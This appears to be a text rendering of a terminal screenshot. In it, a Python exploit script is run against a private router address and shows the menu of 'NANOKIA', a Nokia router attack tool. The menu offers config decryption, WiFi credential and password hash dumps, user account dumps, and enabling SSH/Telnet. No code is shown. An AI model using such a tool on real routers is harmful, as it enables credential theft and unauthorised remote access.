 kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py 192.168.1.254
NANOKIA
Nokia Router Configuration Tool
@n4m40xr00t
@rafok2v9c
naNOKIA - Select Operation
[!] For authorized use only
[1] Download & Decrypt Config
[2] List Connected Devices
[3] Dump WiFi Credentials
[4] Dump User Accounts
[5] Show System Information
[6] Dump TR-069 Configuration
[7] Extract Password Hashes
[8] Full Information Dump (All Above)
[9] Enable SSH/Telnet Access
[0] Exit
[?] Select option [0-9]: